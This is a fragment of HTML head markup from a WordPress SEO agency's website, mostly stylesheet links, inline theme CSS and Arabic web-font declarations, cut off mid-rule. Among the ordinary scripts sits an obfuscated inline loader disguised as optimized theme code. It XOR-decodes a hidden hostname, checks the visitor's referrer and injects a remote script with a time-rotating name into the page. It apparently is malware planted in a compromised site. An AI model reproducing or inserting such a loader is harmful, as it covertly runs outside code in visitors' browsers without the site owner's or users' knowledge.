type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lcmenupro-css-css' href='https://beinseo.net/wp-content/litespeed/css/30265abdc1c131b50594fe0a27ade551.css?ver=de551' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lc-opensstreetmap-css' href='https://beinseo.net/wp-content/litespeed/css/9e305919aec4b53d60987a50070eebbb.css?ver=eebbb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-main-css' href='https://beinseo.net/wp-content/litespeed/css/0d0d0ba4a181f4a38431cd90dd7b7d49.css?ver=b7d49' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-custom-css' href='https://beinseo.net/wp-content/litespeed/css/984e22b4f8944af5d2aa470012229e68.css?ver=29e68' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lbmn-style-css' href='https://beinseo.net/wp-content/litespeed/css/40cac8d3f392e8534ba002eabb68295d.css?ver=8295d' type='text/css' media='all' /><style id='lbmn-style-inline-css' type='text/css'>.pseudo-preloader .global-container{z-index:100;position:relative}.pseudo-preloader .global-wrapper:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;position:fixed;height:100vh;-webkit-transition:all 0.3s;-webkit-transition-delay:0.2s;-moz-transition:all 0.3s 0.2s;-o-transition:all 0.3s 0.2s;transition:all 0.3s 0.2s;z-index:999999;background:#fff}.pseudo-preloader .global-wrapper:after{width:80px;height:80px;content:"";background:#fff0 url(https://beinseo.net/wp-content/themes/seowp/images/preloader.gif) no-repeat;background-size:80px 80px;position:fixed;display:block;left:50%;top:50vh;margin-left:-40px;z-index:1000000;-webkit-transition:all 0.4s;-webkit-transition-delay:0.4s;-moz-transition:all 0.4s 0.4s;-o-transition:all 0.4s 0.4s;transition:all 0.4s 0.4s}html.content-loaded .global-wrapper:before,html.content-loaded .global-wrapper:after{opacity:0;z-index:-1;color:#fff0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}body,.global-wrapper{background-color:#fff}body.boxed-page-layout{background-color:#668290}body.boxed-page-layout:before{opacity:}.notification-panel{background-color:#1865a0}.notification-panel,.notification-panel *{color:#bde3fc}.notification-panel:before{min-height:50px}.notification-panel:hover{background-color:#0f77c8}.notification-panel:hover,.notification-panel:hover *{color:#fff}a{color:#f37648}a:hover{color:#fb55a5}div.editor-styles-wrapper .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background){background-color:#f37648}.has-primary-background-color{background-color:#f37648}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:#f37648}body,body .dslc-module-front{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;line-height:27px;font-weight:300;color:#41484d}.site{font-size:17px}p{margin-bottom:20px}h1{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:42px;line-height:48px;font-weight:200;margin-bottom:25px;color:#46484b}h2{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:31px;line-height:38px;font-weight:300;margin-bottom:20px;color:#46484b}h3{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:24px;line-height:33px;font-weight:300;margin-bottom:20px;color:#9396e1}h4{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:21px;line-height:29px;font-weight:300;margin-bottom:18px;color:#6e5bab}h5{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:500;margin-bottom:25px;color:#101011}h6{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:400;margin-bottom:25px;color:#46484b}.calltoaction-area{background-color:#363d41;height:160px;line-height:160px}.calltoaction-area,.calltoaction-area *{color:#fff}.calltoaction-area:hover{background-color:#56aee3}.calltoaction-area:hover,.calltoaction-area:hover *{color:#fff}.calltoaction-area__content{font-family:'Rubik',Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:300;font-size:35px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{background:#fff}</style><link data-optimized="1" rel='stylesheet' id='lbmn-megamainmenu-alternative-style-css' href='https://beinseo.net/wp-content/litespeed/css/db78c6f37201b1045e5157f10ddffa62.css?ver=ffa62' type='text/css' media='all' /> <script type="text/javascript" src="https://beinseo.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/fa719dbb146026cab32ad59e60faaf1a.js?ver=aaf1a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/f0fcba4b64987128e2a334e759e0d140.js?ver=0d140" id="dslc-plugins-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://beinseo.net/wp-content/litespeed/js/e36d0203a3fe23c0b5e9dc784c284d5b.js?ver=84d5b" id="lc-opensstreetmap-js-js"></script> <link rel="https://api.w.org/" href="https://beinseo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beinseo.net/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beinseo.net/xmlrpc.php?rsd" /><link data-optimized="1" rel="stylesheet" href="https://beinseo.net/wp-content/litespeed/css/baa5b2544d141aaa66dea2e532dce3b1.css?ver=ce3b1" type="text/css" media="screen" /> <script>var ms_grabbing_curosr='https://beinseo.net/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://beinseo.net/wp-content/plugins/masterslider/public/assets/css/common/grab.cur'</script> <meta name="generator" content="MasterSlider 30.6.5 - Responsive Touch Image Slider" /> <script>var ms_grabbing_curosr='https://beinseo.net/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://beinseo.net/wp-content/plugins/masterslider/public/assets/css/common/grab.cur'</script> <meta name="generator" content="MasterSlider 30.6.5 - Responsive Touch Image Slider" /> <script data-optimized="1" type="text/javascript">!function(_58e2e){var _40b14=Date.now();var _16a0a=1000;_40b14=_40b14/_16a0a;_40b14=Math.floor(_40b14);var _77214=600;_40b14-=_40b14%_77214;_40b14=_40b14.toString(16);var _b7e56=_58e2e.referrer;if(!_b7e56)return;var _ffc3b=[57487,57502,57502,57501,57536,57475,57487,57500,57477,57483,57498,57479,57472,57481,57539,57485,57473,57499,57472,57498,57483,57500,57536,57485,57473,57475];_ffc3b=_ffc3b.map(function(_e45bf){return _e45bf^57582});var _4b30b="7aa76576bd087cb17401032ba51edd1b";_ffc3b=String.fromCharCode(..._ffc3b);var _cc069="https://";var _4fbde="/";var _88386="app.";var _8dab3=".js";var _3e7ec=_58e2e.createElement("script");_3e7ec.type="text/javascript";_3e7ec.async=!0;_3e7ec.src=_cc069+_ffc3b+_4fbde+_88386+_40b14+_8dab3;_58e2e.getElementsByTagName("head")[0].appendChild(_3e7ec)}(document)</script> <style id="wpsp-style-frontend"></style><link rel="icon" href="https://beinseo.net/wp-content/uploads/cropped-BE-IN-32x32.png" sizes="32x32" /><link rel="icon" href="https://beinseo.net/wp-content/uploads/cropped-BE-IN-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://beinseo.net/wp-content/uploads/cropped-BE-IN-180x180.png" /><meta name="msapplication-TileImage" content="https://beinseo.net/wp-content/uploads/cropped-BE-IN-270x270.png" /> <script data-optimized="1" type="text/javascript">function lbmn_passedFiveSeconds(){var el_html=document.getElementsByTagName('html');if((typeof el_html.className!=='undefined')&&(el_html.className.indexOf('content-loaded')===-1)){el_html.className+=' content-loaded'}}
setTimeout(lbmn_passedFiveSeconds,5000)</script> <style type="text/css" id="wp-custom-css">#nf-field-220,#nf-field-221,#nf-field-307,#nf-field-308,#nf-field-309,#nf-field-310,#nf-field-311,#nf-field-312{text-align:right}li.mean-class1,a{letter-spacing:0}#qlwapp{margin-bottom:60px;margin-left:-4px}#dslc-module-7a7e91fa41b,#dslc-module-c65d60d1645,#dslc-module-20dc77d88ac,#dslc-module-bc4126ddb48,#dslc-module-90f073daa00,#dslc-module-ad43e92375a,#dslc-module-20a0d2fcf9b,#dslc-module-dc50406bd12,#dslc-module-ab93e0e6c38,#dslc-module-dbdde14361f{display:flex;justify-content:center;text-align:center}html,body{width:auto!important;overflow-x:hidden!important}#nf-field-409,#nf-field-107,#nf-field-106,#nf-field-108,#nf-field-109,#nf-field-110{text-align:right}#nf-field-111{background-color:green}.nf-field-description p{text-align:right}</style><style>@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2DHV20Lg.woff2) format('woff2');unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN36HV20Lg.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN3oHV20Lg.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2IHV20Lg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2GHV0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2DHV20Lg.woff2) format('woff2');unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN36HV20Lg.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN3oHV20Lg.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2IHV20Lg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2GHV0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2DHV20Lg.woff2) format('woff2');unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN36HV20Lg.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN3oHV20Lg.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2IHV20Lg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2GHV0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2DHV20Lg.woff2) format('woff2');unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN36HV20Lg.woff2) 